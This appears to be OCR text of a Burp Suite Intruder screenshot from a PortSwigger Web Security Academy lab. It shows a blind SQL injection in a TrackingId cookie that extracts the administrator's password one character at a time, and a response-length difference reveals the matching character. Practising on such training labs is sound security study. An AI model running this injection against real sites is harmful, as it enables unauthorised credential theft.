 27. Intruder attack of https://0a7600600374fce0805ec2b1008100d0.web-security-academy.net - Temporary attac
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
14 d 200 14583
15 f 200 14583
16 g 200 14583
17 h 200 14583
18 j 200 14583
19 k 200 14583
20 l 200 14583
21 ñ 200 14583
22 z 200 14583
23 x 200 14583
24 c 200 14583
25 v 200 14644
26 b 200 14583
27 n 200 14583
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7600600374fce0805ec2b1008100d0.web-security-academy.net
3 Cookie: TrackingId=Z9fJh86hDrO2jFEj' AND (SELECT SUBSTRING(password,20,1) FROM users WHERE
username='administrator')='v; session=sSLT643NSZvlQl9xH4q20kcno3BwYrOB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Search 0 highlights
Finished